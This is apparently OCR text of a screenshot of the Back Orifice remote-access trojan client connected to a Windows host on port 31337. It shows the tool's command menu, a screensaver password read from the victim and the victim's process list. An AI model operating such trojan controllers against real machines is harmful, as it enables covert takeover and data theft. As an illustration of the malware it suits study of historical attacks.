 cDc Back Orifice Win32 GUI Cli
Target host:port
Command
195.209.71.230 : 31337
Process kill
Process list
Process spawn
Back Orifice
Unused
Unused
ScreenSaver password: ''
---------------------- End of Data ------------------
** 5:Process list packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 195.209.71.230 port 31337
pid - Executable
4291798889 C:\WINDOWS\SYSTEM\KERNEL32.DLL
4294944553 C:\WINDOWS\SYSTEM\MSGSRV32.EXE
4294957469 C:\WINDOWS\SYSTEM\SPOOL32.EXE
4294951273 C:\WINDOWS\SYSTEM\MPREXE.EXE
4293934993 C:\WINDOWS\SYSTEM\ .EXE
4293959297 C:\WINDOWS\SYSTEM\mmtask.tsk
4293963969 C:\WINDOWS\SYSTEM\Вечный двигатель.SCR
End of processes